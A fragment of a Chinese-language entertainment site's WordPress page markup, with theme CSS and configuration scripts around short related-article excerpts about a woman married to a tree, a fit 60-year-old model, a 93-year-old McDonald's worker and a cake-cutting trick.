					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_696c3b821d717_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-video-play-ico > img {
					width: 30px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-child(2n+1) {
					clear: both !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					margin: 0 0 10px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-block-title a,
				.td_uid_40_696c3b821d717_rand .td-block-title span {
					font-family:Roboto !important;font-size:28px !important;font-weight:700 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					font-family:Oswald !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}
</style><script>var block_td_uid_40_696c3b821d717 = new tdBlock();
block_td_uid_40_696c3b821d717.id = "td_uid_40_696c3b821d717";
block_td_uid_40_696c3b821d717.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","custom_title":"Related videos","related_articles_posts_limit":"4","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjQifQ==","modules_category_padding":"eyJhbGwiOiI1cHggN3B4IDRweCIsImxhbmRzY2FwZSI6IjNweCA2cHgiLCJwb3J0cmFpdCI6IjNweCA2cHgiLCJwaG9uZSI6IjNweCA2cHgifQ==","f_cat_font_family":"521","f_cat_font_transform":"uppercase","cat_bg":"#f7f7f7","cat_bg_hover":"#cb1628","cat_txt":"#000000","cat_txt_hover":"#ffffff","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","meta_padding":"eyJhbGwiOiIxMnB4IDAgMCIsImxhbmRzY2FwZSI6IjlweCAwIDAiLCJwb3J0cmFpdCI6IjhweCAwIDAiLCJwaG9uZSI6IjEwcHggMCAwIn0=","image_height":"64","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjgifQ==","f_header_font_family":"521","f_header_font_weight":"700","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJwaG9uZSI6IjI0In0=","related_articles_posts_offset":"4","video_icon":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIyNCIsImxhbmRzY2FwZSI6IjMwIn0=","limit":"4","offset":"4","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8081,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_40_696c3b821d717_rand","tdc_css_class":"td_uid_40_696c3b821d717_rand","tdc_css_class_style":"td_uid_40_696c3b821d717_rand_style"}';
block_td_uid_40_696c3b821d717.td_column_number = "2";
block_td_uid_40_696c3b821d717.block_type = "tdb_single_related";
block_td_uid_40_696c3b821d717.post_count = "4";
block_td_uid_40_696c3b821d717.found_posts = "70";
block_td_uid_40_696c3b821d717.header_color = "";
block_td_uid_40_696c3b821d717.ajax_pagination_infinite_stop = "";
block_td_uid_40_696c3b821d717.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_40_696c3b821d717);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related videos</span></h4></div><div id=td_uid_40_696c3b821d717 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/8051/" rel="bookmark" class="td-image-wrap" title="認真的？　她拋下男友「跟一棵樹結婚」　公園裡慶祝結婚週年：我做過最正確的決定！">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_41_696c3b8221735 {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/e8ebe550ff3614e6911a5ff7fe6521da.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_41_696c3b8221735" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/e8ebe550ff3614e6911a5ff7fe6521da-696x400.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8051/" rel="bookmark" title="認真的？　她拋下男友「跟一棵樹結婚」　公園裡慶祝結婚週年：我做過最正確的決定！">認真的？　她拋下男友「跟一棵樹結婚」　公園裡慶祝結婚週年：我做過最正確的決定！</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/funny/" class="td-post-category">生活趣味</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">結婚是人生中的大事，但英國利物浦（Liverpool）38歲女子Kate Cunningham卻嫁給了一棵樹！她的丈夫住在里姆羅斯山谷鄉村公園（Rimrose Valley Country Park）裡，她結婚後也冠夫姓，將姓氏改為「Elder」。最近Kate慶祝了自己新婚一週年的紀念日，她說自己並不後悔，「這是我做過最正確的決定」～

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼Kate是2個孩子的媽媽，還有一個感情深厚的男友。她和朋友帶著香檳去公園慶祝結婚一週年紀念日時，男友和孩子們都留在家中。

&nbsp;



&nbsp;

&nbsp;
▼Kate說：「我從來沒有後悔過。雖然我15歲的兒子剛開始不太理解，但現在他已經懂了。家人的理解讓我更有信心，我不在乎別人怎麼說。」

&nbsp;
▼Kate之所以嫁給一棵樹，是因為當局準備捨綠地、修建新公路。新公路不僅會蠶食綠地，建造過程中還會產生噪音和空汙。當地人的陳情沒有效果，Kate這才做了這個決定，希望能吸引更多人關注這件事。

&nbsp;



&nbsp;

&nbsp;

&nbsp;

&nbsp;

Kate每週都會去公園跟自己的「丈夫」相處4、5次。當初她在公園裡走了好久，第一眼就看中了這棵樹，並決定嫁給它。無論跟這棵樹對話，還是在它旁邊休息，都讓她覺得很滿足。希望Kate的婚姻能夠幸福吧～</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/8051/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/8040/" rel="bookmark" class="td-image-wrap" title="魅力完勝鮮肉！60歲白鬍子大叔「192公分＋6塊腹肌」　Cos水行俠帥到不合理">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_42_696c3b8221c9b {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/0bbb420c50811b51928cd92729a02fbc.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_42_696c3b8221c9b" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/0bbb420c50811b51928cd92729a02fbc-696x365.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8040/" rel="bookmark" title="魅力完勝鮮肉！60歲白鬍子大叔「192公分＋6塊腹肌」　Cos水行俠帥到不合理">魅力完勝鮮肉！60歲白鬍子大叔「192公分＋6塊腹肌」　Cos水行俠帥到不合理</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/life/" class="td-post-category">life</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">時光如水、青春易逝，但歲月也能給人帶來很多驚喜～美國有一位60歲的熟男大叔Greg Berzinsky，他雖然已經是一位白鬍子大叔，但歲月並沒有帶走他的光彩，反而讓他越活越有魅力。他192公分的高挑身材，還有時尚的鬍子造型，散發著迷人的味道。

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼Greg是波蘭與俄羅斯混血兒，他天生五官深邃，還有一雙碧色眼睛，看起來非常特別。雖然他已經來到60歲，但風采並沒有絲毫減少，仍保持著精實的好身材，不管穿什麼衣服都很帥氣，就像行走的衣架子一般。




&nbsp;
▼Greg對於穿搭很有研究，他的選衣風格、穿搭方式都充滿特色。他經常在IG上分享街拍照，也許是因為身材好，他不管穿什麼風格的衣服都很時尚，令人非常驚艷。




&nbsp;
▼Greg有一個幸福的家庭，他跟妻子感情深厚，還有一雙可愛的兒女。之前他曾Cosplay水行俠造型，那壯碩的身材簡直跟原版的水行俠一模一樣，尤其是長髮、大鬍子的造型，完全是神還原。



&nbsp;

Greg是Beardbrand品牌大使，經常以白鬍子、長髮精壯的模樣為產品代言。現在他的IG已經吸引31萬粉絲追蹤，很多粉絲表示，Greg用實際行動向大家證明，即使老了也可以很時尚～</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/8040/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/8037/" rel="bookmark" class="td-image-wrap" title="日本麥當勞最老店員！93歲阿公退而不休　「週上4天夜班」他樂回：我愛工作">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_43_696c3b8222193 {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/dfd00326bb5173b5fbcc279a2c54ef33.png);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_43_696c3b8222193" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/09/dfd00326bb5173b5fbcc279a2c54ef33-696x446.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8037/" rel="bookmark" title="日本麥當勞最老店員！93歲阿公退而不休　「週上4天夜班」他樂回：我愛工作">日本麥當勞最老店員！93歲阿公退而不休　「週上4天夜班」他樂回：我愛工作</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/life/" class="td-post-category">life</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">你準備多少歲退休？日本有一位93歲的老人藪田義光，他是日本全國約2900間麥當勞分店中，年紀最大的一位店員。藪田義光從2019年開始在富山縣的麥當勞打工，每週上4天夜班。他一點也不覺得累，反而樂在其中，還說自己喜歡工作！

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;

據日媒報導，藪田義光原本是一位電工，屆齡退休後在電玩中心擔任深夜時段的員工。他看到富山縣高岡市車站南邊的一間麥當勞分店在徵人，而且可以在喜歡的時段上班。這間麥當勞分店是24小時營業的，藪田義光身體不錯，以前也上過夜班，於是決定去應徵。

&nbsp;
▼藪田義光表示，他當時想著，自己在家裡閒著沒事，不如出去上班。他順利被錄取，成為麥當勞的時薪員工。從2019年起，他以90歲高齡開始在這間分店上班，每週上班4天、每天5個小時，主要負責清掃用餐區座位，或事前準備食材等等。

&nbsp;



&nbsp;

&nbsp;

36歲的店長井本恭兵表示，藪田義光雖然年紀大了，但工作認真負責。他將店裡維持得很乾淨，也把為上午供餐的事前準備做得很順暢，完全是店裡的幕後功臣。他的存在也激勵了其他同事，大家看到他就會想到，人不管到了多少歲，都是可以進行挑戰的。

&nbsp;
▼藪田義光工作的店裡，最年輕的店員是一位15歲的高中生。這讓這間店成為日本全國店員年齡差距最大的分店。藪田義光表示，他喜歡工作，一起工作的同事們對他來說是很重要的存在，跟年輕人一起工作，如果有不同的意見，會試著去相互理解。




&nbsp;

藪田義光在上班時間以外，也會到店裡去買薯條跟飲料。被問到健康的秘訣時，他透露自己常常補充水分、活動身體。今年是麥當勞在日本開設第一家分店的50週年，日本麥當勞的官網中就有介紹藪田義光所在的分店～</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/8037/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://vdo-go.com/8025/" rel="bookmark" class="td-image-wrap" title="一塊蛋糕怎麽7人均分？　推主提供「超簡單步驟」網直呼：真是天才">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_44_696c3b82226c1 {
                                                      background-image: url(http://vdo-go.com/wp-content/uploads/2021/08/435467ded5def7320df7c086dd3120fb-1392x829.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_44_696c3b82226c1" style="background-image: url(http://vdo-go.com/wp-content/uploads/2021/08/435467ded5def7320df7c086dd3120fb-696x414.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8025/" rel="bookmark" title="一塊蛋糕怎麽7人均分？　推主提供「超簡單步驟」網直呼：真是天才">一塊蛋糕怎麽7人均分？　推主提供「超簡單步驟」網直呼：真是天才</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="http://vdo-go.com/category/funny/" class="td-post-category">生活趣味</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://vdo-go.com/author/admin/">admin</a></span>                            <!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">慶生怎麼能少了蛋糕？生日聚餐時蛋糕要怎麼分，是一個大學問！日本有一位推主@mutoudegowasu分享了一個切蛋糕的小訣竅，只要準備一張紙，就能輕鬆將蛋糕分成7等份。使用這樣的方法，每一個人都能吃到蛋糕，再也不用糾結怎麼切啦。

&nbsp;



&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼準備一張「不太軟也不太硬的紙」，如果現場有7個人要吃蛋糕，就把紙張對摺3次。

&nbsp;



&nbsp;

&nbsp;
▼攤開紙張能看到7個摺痕，分成均勻的8個長方形。只要將紙張圍成圈，把兩邊的長方形重疊，就能得到一個正七邊形。

&nbsp;



&nbsp;

&nbsp;

&nbsp;

&nbsp;



&nbsp;

&nbsp;
▼蠟燭一般插在蛋糕正中央，以蠟燭為中心，將紙張輕壓在蛋糕上，在蛋糕上留下微微的痕跡。

&nbsp;
▼根據蛋糕上的壓痕，每個頂點為分隔切開，就有7片蛋糕啦。

&nbsp;

推主為了讓大家能看懂切蛋糕的方法，特別用圖畫的方式呈現出來，切蛋糕的過程一目了然。網友們看到後直呼：「我怎麼沒想過」、「下次一定要試試」、「邏輯也太好」。下一次慶祝生日均分蛋糕時，可以試試這種簡單又有趣的方法，這樣所有人都能吃到一樣大小的蛋糕，慶生宴的氣氛會更好！

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="http://vdo-go.com/8025/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_45_696c3b8222871_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_45_696c3b8222871_rand{
margin-bottom:0px !important;
padding-top:50px !important;
padding-bottom:41px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_45_696c3b8222871_rand{
padding-top:40px !important;
padding-bottom:31px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_45_696c3b8222871_rand{
padding-top:30px !important;
padding-bottom:21px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_45_696c3b8222871_rand{
padding-top:30px !important;
padding-bottom:21px !important;
}
}

</style></div></div></div><div class="vc_column td_uid_46_696c3b822297a_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_46_696c3b822297a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_46_696c3b822297a_rand{
width:22% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_696c3b822297a_rand{
width:30% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_46_696c3b822297a_rand{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_46_696c3b822297a_rand{
margin-top:52px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share td_uid_47_696c3b8222ba4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_696c3b8222ba4" >
<style>

/* inline tdc_css att */

.td_uid_47_696c3b8222ba4_rand{
margin-top:52px !important;
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_47_696c3b8222ba4_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_47_696c3b8222ba4_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_47_696c3b8222ba4_rand{
margin-bottom:30px !important;
}
}

</style><div id="td_uid_47_696c3b8222ba4" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvdo-go.com%2F8081%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%B0%8F%E7%8B%90%E7%8B%B8%E5%80%91%E5%8D%8A%E5%A4%9C%E9%97%96%E9%80%B2%E5%BE%8C%E9%99%A2%EF%BC%81%E3%80%80%E3%80%8C%E5%8F%AA%E7%82%BA%E7%8E%A9%E5%BD%88%E8%B7%B3%E5%BA%8A%E3%80%8D%E5%A5%BD%E5%A5%87%E8%B7%B3%E9%AB%98%E9%AB%98%EF%BC%9A%E3%84%89%E3%84%A8%E3%84%9E%E8%85%B0%E8%85%B0%EF%BD%9E&url=http%3A%2F%2Fvdo-go.com%2F8081%2F&via=VDO-GO">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=http://vdo-go.com/8081/&title=%E5%B0%8F%E7%8B%90%E7%8B%B8%E5%80%91%E5%8D%8A%E5%A4%9C%E9%97%96%E9%80%B2%E5%BE%8C%E9%99%A2%EF%BC%81%E3%80%80%E3%80%8C%E5%8F%AA%E7%82%BA%E7%8E%A9%E5%BD%88%E8%B7%B3%E5%BA%8A%E3%80%8D%E5%A5%BD%E5%A5%87%E8%B7%B3%E9%AB%98%E9%AB%98%EF%BC%9A%E3%84%89%E3%84%A8%E3%84%9E%E8%85%B0%E8%85%B0%EF%BD%9E">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_47_696c3b8222ba4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_48_696c3b8223231_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="//vdo-go.com/ads300zodi.php" width="300" height="300" frameborder="0">
</iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_49_696c3b822345e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_49_696c3b822345e" ><script>var block_td_uid_49_696c3b822345e = new tdBlock();
block_td_uid_49_696c3b822345e.id = "td_uid_49_696c3b822345e";
block_td_uid_49_696c3b822345e.atts = '{"custom_title":"\u71b1\u9580","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_49_696c3b822345e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_49_696c3b822345e_rand","tdc_css_class_style":"td_uid_49_696c3b822345e_rand_style"}';
block_td_uid_49_696c3b822345e.td_column_number = "1";
block_td_uid_49_696c3b822345e.block_type = "td_block_7";
block_td_uid_49_696c3b822345e.post_count = "5";
block_td_uid_49_696c3b822345e.found_posts = "155";
block_td_uid_49_696c3b822345e.header_color = "#";
block_td_uid_49_696c3b822345e.ajax_pagination_infinite_stop = "";
block_td_uid_49_696c3b822345e.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_49_696c3b822345e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">熱門</span></h4></div><div id=td_uid_49_696c3b822345e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://vdo-go.com/8091/" rel="bookmark" class="td-image-wrap" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出"><img width="100" height="70" class="entry-thumb" src="http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-100x70.jpg"  srcset="http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-100x70.jpg 100w, http://vdo-go.com/wp-content/uploads/2021/10/61692c9b9f14e-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://vdo-go.com/8091/" rel="bookmark" title="再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出">再與時尚品牌合作！《英雄聯盟》X Bershka 聯名服飾今推出</a></h3>            <div class="td-module-meta-info">
